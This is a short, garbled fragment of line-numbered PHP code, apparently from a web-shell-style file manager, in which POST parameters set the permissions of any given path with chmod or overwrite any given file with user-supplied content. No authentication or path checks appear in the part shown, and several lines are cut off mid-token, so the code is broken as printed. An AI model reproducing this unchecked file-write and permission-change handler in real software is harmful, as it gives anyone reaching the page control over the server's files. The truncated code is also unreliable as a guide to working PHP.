
$_POST['chmod_mode'])) {
70
    $target = $_POST['chmod_target
71
    $mode = octdec($_POST['chmod_m
72
    if (file_exists($target)) 
chmod($target, $mode);
73
    header("Location: ?dir=" . 
urlencode($dir));
74
    exit;
75
}
76
77
if (isset($_POST['edit_path'], 
$_POST['edit_content'])) {
78
    file_put_contents($_POST['edit_
$_POST['edit_content']);
79
    header("Location: ?dir=" . 
urlencode($dir));
80
    exit;
81
}
82